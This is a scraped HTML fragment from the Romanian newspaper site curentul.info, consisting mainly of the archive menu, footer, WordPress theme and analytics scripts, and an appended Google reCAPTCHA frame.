	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69707161010c8
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[23870]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970716101dab"></textarea>
						<div id="td_live_css_uid_1_6970716101dab" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970716101dab');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970716101dab");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.753 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 08:25:37 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -433
content:
{"23870":43}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qfqs7enD2l0sb3lF9KQ6bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976740564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>